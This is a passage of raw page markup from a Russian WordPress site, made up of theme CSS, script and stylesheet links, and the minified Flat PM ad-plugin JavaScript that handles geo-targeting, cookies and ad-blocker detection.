height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof 